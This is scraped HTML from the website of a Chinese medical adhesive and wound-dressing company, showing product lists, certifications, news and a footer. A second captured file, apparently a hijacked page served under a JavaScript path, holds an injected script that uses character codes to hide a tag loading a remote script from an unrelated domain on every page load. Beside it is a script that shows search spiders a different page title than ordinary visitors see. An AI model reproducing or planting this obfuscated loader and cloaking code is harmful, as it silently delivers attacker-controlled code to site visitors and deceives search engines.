                                            <img src="/static/upload/image/20230328/1679993607147074.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">泡沫敷料在伤口处理中的临床应用</h3>
                                          <div class="MMM--bodyCopy"><p>我们致力于帮助您，帮助患者，探索我们的一系列创新医疗产品和解决方案。</p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/innovate/listb/" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
                                            <img src="/static/upload/image/20230117/1673924844347994.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">伤口吸液</h3>
                                          <div class="MMM--bodyCopy"><p>富瑞沃伤口敷料为伤口创造湿性愈合环境，有助于促进伤口愈合，减轻疼痛与不适。</p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/industry/lista/p6/" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
                                            <img src="/static/upload/image/20230116/1673851968865378.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">关爱造口人群，共造优质人生</h3>
                                          <div class="MMM--bodyCopy"><p>
    有造口的人需要在日常生活中感到安心。富瑞沃提供一系列创新的造口袋产品，帮助有造口的人感到安全和自信。&nbsp;
</p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/innovate/listc/" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
                                            <img src="/static/upload/image/20230117/1673924544518999.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">新型胶粘剂</h3>
                                          <div class="MMM--bodyCopy"><p><span style="color: rgb(75, 75, 75); font-family: &quot;Microsoft YaHei&quot;; background-color: rgb(255, 255, 255);">对比传统热熔压敏胶，UV固化热熔压敏胶更具优异的性能和环保性。</span></p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/innovate/lista/" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
                                            <img src="/static/upload/image/20250108/1736317193146787.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">聚氨酯薄膜胶带</h3>
                                          <div class="MMM--bodyCopy"><p>聚氨酯薄膜胶带是以聚氨酯为主要材料制成的胶带，具有多种优良特性。</p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/industry/listb/p3/" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
                                            <img src="/static/upload/image/20250108/1736317740933236.jpg" alt="Alt Text" width="640" height="320">
                                          </div>
                                        </div>
                                        <div class="MMM--story-summary-copy bankuaia">
                                          <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">水胶体在医用敷料领域的应用</h3>
                                          <div class="MMM--bodyCopy"><p>水胶体敷料是在湿性愈合理论指导下开发的一类新型伤口敷料，可应用于多种不同伤口的治疗。<br/></p></div>
                                        </div>
                                      </a>
                                    </li>
                                    
                                  </ul>
                                </div>
                              </div>
                            </div>
                          </section>
                        </div>
                      </div>
                    </div>
                  </div>
        
                  <div class='component-control id-Z7_79L2HO02KGQ7F0A6KQLEL02SP6' >
                    <div class="rN-50-CategoryNav MMM--contentWrapper MMM--contentWrapper_paddedMMM--gapBottom dpl-18002015005177">
                      <div class="MMM--CategoryNav-Container js-CategoryNav">
                        <hr class="MMM--hr mix-MMM--hr_3px">
                        
                        <div class="MMM--pageSectionTitle MMM--wysiwyg"> 
                          <h2 class="MMM--hdg MMM--hdg_2 mix-MMM--hdg_spaced">定制生产服务</h2>
                          <span class="MMM--relatedTitleLink">
                            <a href='/about/' target="_self">查看所有关于<span><i class="MMM--icn MMM--icn_arrowHollowRight"></i></span></a>
                          </span>
                          <p class="MMM--pageTitleDescription">生产粘胶的多年经验及不断的技术探索使我们持续推陈出新</p>
                        </div>
                        
                        <div class="MMM--columnContainer">
                          <ul class="MMM--columnList MMM--columnList_cc4 js-eqColumnsImage">
                            
                            <li>
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/product/liste/131.html">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20221205/1670219638282063.jpg" alt="一件式造口袋" >
                                      </a>
                                      <div class="MMM--svgHover"></div>
                                    </div>
                                  </div>
                                  <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced" style="text-align: center;">
                                      <a href="/product/liste/131.html">一件式造口袋</a>
                                    </div>
                                  </div>
                                </div>
                              </div> 
                            </li>
                            
                            <li>
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/product/listc/129.html">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20221205/1670217962746883.jpg" alt="输液贴" >
                                      </a>
                                      <div class="MMM--svgHover"></div>
                                    </div>
                                  </div>
                                  <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced" style="text-align: center;">
                                      <a href="/product/listc/129.html">输液贴</a>
                                    </div>
                                  </div>
                                </div>
                              </div> 
                            </li>
                            
                            <li>
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/product/listc/128.html">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20221205/1670217896793483.jpg" alt="留置针贴" >
                                      </a>
                                      <div class="MMM--svgHover"></div>
                                    </div>
                                  </div>
                                  <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced" style="text-align: center;">
                                      <a href="/product/listc/128.html">留置针贴</a>
                                    </div>
                                  </div>
                                </div>
                              </div> 
                            </li>
                            
                            <li>
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/product/liste/243.html">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20230429/1682757386963277.jpg" alt="造口袋固定贴" >
                                      </a>
                                      <div class="MMM--svgHover"></div>
                                    </div>
                                  </div>
                                  <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced" style="text-align: center;">
                                      <a href="/product/liste/243.html">造口袋固定贴</a>
                                    </div>
                                  </div>
                                </div>
                              </div> 
                            </li>
                            
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class='component-control id-Z7_79L2HO02KGQ7F0A6KQLEL02SP5' >
                    <span id="Z7_79L2HO02KGQ7F0A6KQLEL02SP5"></span>
                    <div  class="rN-50-CategoryNav MMM--contentWrapper MMM--contentWrapper_paddedMMM--gapBottom dpl-18002015008377">
                      <div class="MMM--CategoryNav-Container js-CategoryNav">
                        <hr class="MMM--hr mix-MMM--hr_3px">
                        <div class="MMM--pageSectionTitle MMM--wysiwyg"> 
                          
                          <h2 class="MMM--hdg MMM--hdg_2 mix-MMM--hdg_spaced">荣誉资质</h2>
                          
                          <span class="MMM--relatedTitleLink">
                            <a href='/about/' target="_self">查看更多资质<span><i class="MMM--icn MMM--icn_arrowHollowRight"></i></span></a>
                          </span>
                          
                          <p class="MMM--pageTitleDescription">我们凭借雄厚的企业实力与突出的行业贡献，荣膺无数奖励与奖项</p>
                          
                        </div>
                        <div class="MMM--columnContainer">
                          <ul class="MMM--columnList MMM--columnList_cc3 js-eqColumnsImage rongua">
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/278.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719541417423680.jpg" alt="水胶体敷料注册证">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/277.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719540294879176.jpg" alt="一次性使用无菌敷贴注册证">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/276.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719540187315651.jpg" alt="CE认证">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/275.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719538146717951.jpg" alt="实用新型专利">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/274.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719538131608950.jpg" alt="实用新型专利">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                            <li class="">
                              <div class="MMM--columnPanel">
                                <div class="MMM--media MMM--media_stacked">
                                  <div class="MMM--media-element">
                                    <div class="MMM--img mix-MMM--img_maxFancy">
                                      <a href="/honor/273.html" target="_self">
                                        <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20240628/1719538108428257.jpg" alt="实用新型专利">
                                      </a>
                                      <div class="MMM--svgHover" style="max-width: 370px;"></div>
                                    </div>
                                  </div>
                                  <!-- <div class="MMM--media-bd">
                                    <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced rongu">
                                      <a href="" target="_self"></a>
                                    </div>
                                  </div> -->
                                </div>
                              </div>
                            </li>
                            
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="MMM--bgColor-bleeding MMM--margin" id="js-bleedBG_7112" style="background-image: url('https://www.qingdaoforever.com/static/img/bana.jpg'); max-width: 100%; min-height: 1850px; margin-top: -1800px;"></div>
              </div>
              
              <div class="MMM--bgColorDefault">
                <div class='component-container MMM--fullZone MMM--contentWrapper_padded ibmDndColumn id-Z7_79L2HO02KGQ7F0A6KQLEL02SP7' name='mmmSecBleedZone' >
                  <div class='component-control id-Z7_79L2HO02KGQ7F0A6KQLEL02SL2'>
                    <div class="rG-01-Stackable rG-54-Stackable MMM--contentWrapper MMM--contentWrapper_padded MMM--clear MMM--gapTopMed MMM--gapBottomMed dpl-180020150027677">
                      <hr class="MMM--hr" />
                      <div class="MMM--pageSectionTitle MMM--wysiwyg">
                        <h2 class="MMM--hdg MMM--hdg_2 mix-MMM--hdg_spaced">关于 Forever</h2>
                      </div>
                      <ul class="MMM--vList MMM--vList_stackable">
                        
                        <li>
                          <div class="MMM--media MMM--media_stackable MMM--media_alt">
                            <div class="MMM--media-element">
                              <div class="mix-MMM--img_shadow">
                                <img src="/static/upload/image/20221121/1669013328744725.png" class="MMM--img mix-MMM--img_stack mix-MMM--img_fancy">
                              </div>
                            </div>
                            <div class="MMM--media-bd MMM--media-bd_wrap">
                              <h3 class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">科技创新，持续改进。</h3>
                              <div class="MMM--wysiwyg guanuc">
                                <p class="MMM--txt_md_4"><p><span style="font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">&nbsp; &nbsp; &nbsp; 青岛富瑞沃新材料有限公司成立于2011年，总部坐落于环境优美的海滨城市青岛，是一家集研发、设计、生产、销售、服务为一体的“高新技术企业”，&nbsp;通过ISO13485医疗器械质量管理体系认证。<br/>&nbsp; &nbsp; &nbsp; 公司业务覆盖医疗品和工业品两大板块，产品有水胶体敷料、医用透气胶带、医用防护服胶带、医用背衬胶带、仿硅胶胶带、胶药混合系列、康养膏贴系列、医用硅胶、伤口敷料系列等医用敷料及工业用标签的特殊定制化服务，先后自主研发获得多项发明专利和实用新型专利，拥有国内先进的水胶体制备工艺和生产线，是国内一家可以实现医用UV丙烯酸酯热熔粘合剂敷料量产的企业。<br/>&nbsp; &nbsp; &nbsp; 我公司始终坚持“科技创新，持续改进”的创立基石，树立“富瑞沃～为价值所在”的核心价值观，秉承“为客户提供最有价值的服务和产品”实现可持续发展，打造医疗辅料行业专业化的公司和团队，实现“最受人信任和尊敬的创新型企业”的愿景。</span><span style="font-size: 16px;"></span></p></p>
                              </div>
                            </div>
                          </div>
                        </li>
                        
                      </ul>
                    </div>
                    <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/rG-54-Stackable.css">
                  </div>
                </div>
              </div>
              
              <div class='component-control id-Z7_79L2HO02KGQ7F0A6KQLEL02SP6' >
                <div  class="rN-50-CategoryNav MMM--contentWrapper MMM--contentWrapper_paddedMMM--gapBottom dpl-18002015005177">
                  <div class="MMM--CategoryNav-Container js-CategoryNav news">
                    <hr class="MMM--hr mix-MMM--hr_3px">
                    
                    <div class="MMM--pageSectionTitle MMM--wysiwyg"> 
                      <h2 class="MMM--hdg MMM--hdg_2 mix-MMM--hdg_spaced">新闻资讯</h2>
                      <span class="MMM--relatedTitleLink">
                        <a href='/news/' target="_self">查看更多新闻<span><i class="MMM--icn MMM--icn_arrowHollowRight"></i></span></a>
                      </span>
                      <p class="MMM--pageTitleDescription">为客户提供最有价值的服务和产品。</p>
                    </div>
                    
                    <div class="MMM--columnContainer">
                      <ul class="MMM--columnList MMM--columnList_cc4 js-eqColumnsImage newsg">
                        
                        <li>
                          <div class="MMM--columnPanel">
                            <div class="MMM--media MMM--media_stacked">
                              <div class="MMM--media-element">
                                <div class="MMM--img mix-MMM--img_maxFancy">
                                  <a href="/forevernews/285.html">
                                    <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20250121/1737421546970198.png" alt="倒计时 四 天，全国首届造口人公益春晚，2025年1月25日，请大家多多关“造”。" style="max-width:410px; max-height:270px;">
                                  </a>
                                  <div class="MMM--svgHover" style="max-width:410px;"></div>
                                </div>
                              </div>
                              <p class="MMM-body-rG-50">
                                <span class="MMM--date">2025-01-21</span>
                              </p>
                              <div class="MMM--media-bd">
                                <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">
                                  <a href="/forevernews/285.html">倒计时 四 天，全国首届造口人公益春晚，2025年1月25日，请大家多多关“造”。</a>
                                </div>
                              </div>
                            </div>
                          </div> 
                        </li>
                        
                        <li>
                          <div class="MMM--columnPanel">
                            <div class="MMM--media MMM--media_stacked">
                              <div class="MMM--media-element">
                                <div class="MMM--img mix-MMM--img_maxFancy">
                                  <a href="/industrynews/284.html">
                                    <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20241019/1729322896792900.jpg" alt="青岛富瑞沃荣获第七届中国医疗器械创新创业大赛三等奖！！" style="max-width:410px; max-height:270px;">
                                  </a>
                                  <div class="MMM--svgHover" style="max-width:410px;"></div>
                                </div>
                              </div>
                              <p class="MMM-body-rG-50">
                                <span class="MMM--date">2024-10-19</span>
                              </p>
                              <div class="MMM--media-bd">
                                <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">
                                  <a href="/industrynews/284.html">青岛富瑞沃荣获第七届中国医疗器械创新创业大赛三等奖！！</a>
                                </div>
                              </div>
                            </div>
                          </div> 
                        </li>
                        
                        <li>
                          <div class="MMM--columnPanel">
                            <div class="MMM--media MMM--media_stacked">
                              <div class="MMM--media-element">
                                <div class="MMM--img mix-MMM--img_maxFancy">
                                  <a href="/industrynews/283.html">
                                    <img class="img img_stretch mix-MMM--img_fancy" src="/static/upload/image/20241014/1728873869217639.jpg" alt="青岛富瑞沃独家新品——呼吸胶带 荣获业内人士一致好评！！" style="max-width:410px; max-height:270px;">
                                  </a>
                                  <div class="MMM--svgHover" style="max-width:410px;"></div>
                                </div>
                              </div>
                              <p class="MMM-body-rG-50">
                                <span class="MMM--date">2024-10-14</span>
                              </p>
                              <div class="MMM--media-bd">
                                <div class="MMM--hdg MMM--hdg_4 mix-MMM--hdg_spaced">
                                  <a href="/industrynews/283.html">青岛富瑞沃独家新品——呼吸胶带 荣获业内人士一致好评！！</a>
                                </div>
                              </div>
                            </div>
                          </div> 
                        </li>
                        
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              
            </div>
          </div>
          <script src="https://www.qingdaoforever.com/static/js/background/bleeding-background.js"></script>
        </div>
      </div>
      <!-------------------- mainbox1 -------------------->
            <div class="m-footer">
        <div class="m-footer_container">
          <ul class="m-footer_categories">
            <li class="m-footer_category">
              <a class="m-footer_expHead link--dark is-expandable xinz">青岛富瑞沃新材料有限公司</a>
              <ul id="about_ftr--links" class="m-footer-expLinks" aria-labelledby="about_ftr">
                <li class="m-footer-link">电话：0532-88727799</li>
                <li class="m-footer-link">手机：18605322076</li>
                <li class="m-footer-link">邮箱：qingdaoforever@126.com</li>
                <li class="m-footer-link">地址：青岛市李沧区重庆中路677号锦泰都市经济示范园</li>
              </ul>
            </li>
            <li class="m-footer_category">
              <a class="m-footer_expHead link--dark is-expandable xinz">FOREVER公司信息</a>
              <ul id="about_ftr--links" class="m-footer-expLinks" aria-labelledby="about_ftr">
                
                <li class="m-footer-link">
                  <a href="/about/" class="link--dark">关于FOREVER</a>
                </li>
                
                
                <li class="m-footer-link">
                  <a href="/culture/" class="link--dark">企业文化</a>
                </li>
                
                
                <li class="m-footer-link">
                  <a href="/zhaopin/" class="link--dark">工作机会</a>
                </li>
                
                
                <li class="m-footer-link">
                  <a href="/contact/" class="link--dark">联系方式</a>
                </li>
                
              </ul>
            </li>
            <li class="m-footer_category">
              <a class="m-footer_expHead link--dark is-expandable xinz">帮助</a>
              <ul id="about_ftr--links" class="m-footer-expLinks" aria-labelledby="about_ftr">
                
                <li class="m-footer-link">
                  <a href="/help/" class="link--dark" target="_blank" rel="nofollow">帮助中心</a>
                </li>
                
                
                <li class="m-footer-link">
                  <a href="/map/" class="link--dark" target="_blank">网站地图</a>
                </li>
                
                <li class="m-footer-link">
                  <a href="https://foreverqingdao.1688.com" class="link--dark" target="_blank" rel="nofollow">阿里巴巴官方品牌站</a>
                </li>
                <ul class="foot-icon">
                  <li class="m-footer-link">
                    <a href="Javascript:viod(0);" class="link--dark"><img src="https://www.qingdaoforever.com/static/img/icon1.svg" target="_blank" rel="nofollow"></a>
                  </li>
                  <li class="m-footer-link">
                    <a href="Javascript:viod(0);" class="link--dark"><img src="https://www.qingdaoforever.com/static/img/icon2.svg" target="_blank" rel="nofollow"></a>
                  </li>
                  <li class="m-footer-link">
                    <a href="Javascript:viod(0);" class="link--dark"><img src="https://www.qingdaoforever.com/static/img/icon3.svg" target="_blank" rel="nofollow"></a>
                  </li>
                  <li class="m-footer-link">
                    <a href="Javascript:viod(0);" class="link--dark"><img src="https://www.qingdaoforever.com/static/img/icon4.svg" target="_blank" rel="nofollow"></a>
                  </li>
                </ul>
              </ul>
            </li>
          </ul>
          <div class="m-footer_legal">
            <div class="m-footer_legal--logo">
              <a class="h-linkNoUnderline" href="https://www.qingdaoforever.com" target="_blank">
                <img src="https://www.qingdaoforever.com/static/img/logo0.png"/>
              </a>
            </div>
            <div>
              <div class="m-footer_legalLinks dibu">
                POWERED BY 爱尚文化旅游
                <div class="m-footer_legalSpan">|</div>
                <a href="https://www.qingdaoforever.com/sitemap.xml" class="m-footer_legalLink" target="_blank">XML地图</a>
                <div class="m-footer_legalSpan">|</div>
                <a href="https://www.qingdaoforever.com/sitemap.txt" class="m-footer_legalLink" target="_blank">TXT地图</a>
                <div class="m-footer_legalSpan">|</div>
                定制服务：医用透气胶带,水胶体敷料,泡沫敷料,艾灸贴,造口袋,水胶体创口贴,穴位贴,膏药托等
              </div>
              <div class="m-footer_copyRight">
                <span class="dibu">
                  © 2011-2022 青岛富瑞沃新材料有限公司 All Rights Reserved.
                  <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">鲁ICP备19047965号</a>
                  <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=37021302000315" target="_blank" rel="nofollow">
                    <img src="https://www.qingdaoforever.com/static/img/beian.png" style="vertical-align: text-bottom;">鲁公网安备37021302000315号
                  </a>
                </span>
              </div>
            </div>
          </div>
        </div>
      </div>
      <script src="https://www.qingdaoforever.com/static/js/require_config.js"></script>
      <script>
        SETTINGS.PLACEUN = "CORP_FUZEExp_CN";
        SETTINGS.LOCALE = "zh_CN";
        SETTINGS.openExternalLinks = true;
        SETTINGS.svgBorder = true;
        SETTINGS.theme = 'unicorn';
        SETTINGS.transparentLogo = "/static/upload/image/20221229/1672291940620274.jpg";
        SETTINGS.tweetTemplate = 'url={url}';
        SETTINGS.sfBeacon = false;
        SETTINGS.environment = 'prod';
        SETTINGS.uID = '';
        SETTINGS.APP_VERSION = '3.90.0';
        SETTINGS.typeAhead = false;
        SETTINGS.WS_URI = '/';
        SETTINGS.TEALIUM = "3m-gca";
        SETTINGS.txt_close = '关闭';

        (function (context) {
          var require = context.require;
          var requirejs = context.requirejs;
          var define = context.define;

          require.config({
            baseUrl: 'https://www.qingdaoforever.com/static/js/',
            // Params to append to the end of each js file request
            urlArgs: 'v=' + SETTINGS.APP_VERSION + (SETTINGS.CACHE_BUSTER != '' ? '&bust=' + SETTINGS.CACHE_BUSTER : ''),
            // Timeout to load each js file, in seconds
            waitSeconds: 120
          });

          require(['main'], function (app) {
            require(pageLevelJS);
          });

        }(MMMRequire));
      </script>
      <!-------------------- mainbox1 -------------------->
    </div>
  </div>  
<script src='/Spider/?url=/index.php' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qingdaoforever.com/static/js/background/bleeding-background.js
body_size: 11252
content:

<!DOCTYPE html>
<html lang="zh-CN">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="官网-医用透气胶带-水胶体敷料-伤口敷料-青岛富瑞沃新材料有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,75,75,75,75,49,50,48,49,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="location" content="province=山东;city=青岛">
  <meta name="author" content="Forever"/>
  <title></title>
  <meta name="keywords" content="医用透气胶带,水胶体敷料,泡沫敷料,艾灸贴,造口袋,水胶体创口贴,穴位贴,膏药托"/>
  <meta name="description" content="青岛富瑞沃业务主要涉及水胶体敷料、医用透气胶带、医用背衬胶带、仿硅胶胶带、胶药混合系列、康养膏贴系列、医用硅胶、伤口敷料系列等高端医用敷料以及工业用标签的专属定制服务"/>
  <link rel="canonical" href="https://www.qingdaoforever.com" />
  <link rel="shortcut icon" href="favicon.ico"/>
  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/phoenix.css" />
  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/unicorn-icons.css" />
  <link rel="stylesheet" media="print" href="https://www.qingdaoforever.com/static/css/unicorn-print.css" />
  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/mammoth.css" />
  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/gsn.css" />
  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/MyAccountDropdown.css" />
  <script type="text/javascript" src="https://www.qingdaoforever.com/static/js/mmmSettings.js"></script>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2c8f17ea9c29e12e3eedb2adaf050053";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="MMM--bodyContain">
  <div id="js-bodyWrapper" class="MMM--themeWrapper">
    <!-------------------- mainbox1 -------------------->
    ﻿<div class="m-dropdown-list_overlay"></div><!-- 背景阴影 -->
<nav class="m-nav">
  <div class="is-header_container h-fitWidth m-header_container">
    <div class="m-header">
      <a href="https://www.qingdaoforever.com" class="is-3MLogo m-header_logo l-smallMarginRight h-linkNoUnderline l-centerVertically" title="青岛富瑞沃新材料有限公司">
        <img class="h-onDesktop m-header_logoImg" src="/static/upload/image/20221229/1672291940620274.jpg" alt="青岛富瑞沃新材料有限公司" />
        <img class="h-notOnDesktop l-img" src="/static/upload/image/20221229/1672291959408406.jpg" alt="青岛富瑞沃新材料有限公司" />
      </a>
      <div class="m-header_search l-smallMarginRight">
        <form class="h-fitHeight" action="/search/" method="get">
          <input id="js-searchBar" class="m-header_searchbar h-fitWidth h-fitHeight l-centerVertically is-searchbar" name="keyword" type="search" placeholder="搜索" aria-label="搜索" maxlength="10">
          <button class="m-header_searchbutton" type="submit" value="搜索"><i class="MMM--icn MMM--icn_search color--white" aria-label="搜索"></i></button>
        </form>
      </div>
      <div style="display: inline-block">
        <div class="m-header_menu l-centerVertically h-notOnDesktop">
          <a href="#" class="h-linkNoUnderline link--dark is-header_menuLink is-collapsed m-header_menuLink" aria-haspopup="true" aria-controls="navOptions" aria-label="展开选单" data-openlabel="展开选单" data-closelabel="关闭">
            <i class="MMM--icn MMM--icn_hamburgerMenu is-header_menuIcon m-header_menuIcn"></i>
          </a>
          <i class="MMM--icn MMM--icn_close link--dark m-header_hiddenIcn m-header_menuIcn"></i>
        </div>
      </div>
    </div>
    <div class="m-header_overlay"></div><!-- 背景阴影 -->
    <div class="is-dropdown h-hidden m-navbar_container">
      <div class="m-navbar_overlay h-fitHeight h-notOnMobile is-overlay h-notOnDesktop"></div>
      <div class="m-navbar">
        <div class="m-navbar_level-1 js-navbar_level-1">
          <div class="m-navbar_localization l-centerVertically">
            <a href="#" class="link--dark l-centerVertically is-localeToggle">CN - EN
              <i class="MMM--icn MMM--icn_localizationGlobe l-centerVertically m-navbar_localGlobe" style="padding-left: 5px;"></i>
              <i class="MMM--icn MMM--icn_down_arrow h-onDesktop" style="padding-left: 10px; font-size: 12px;"></i>
            </a>
          </div>
          <div id="js-gsnMenu" class="m-navbar_nav">
            <ul id="navOptions">
              
              <li class="m-navbar_listItem">
                <a href="Javascript:viod(0);" id="navbar_link-products" class="is-navbar_link m-navbar_link">医疗品</a>
              </li>
              
              <!--
              <li class="m-navbar_listItem">
                <a href="Javascript:viod(0);" id="navbar_link-others" class="is-navbar_link m-navbar_link">工业品</a>
              </li>
              -->
              
              <li class="m-navbar_listItem">
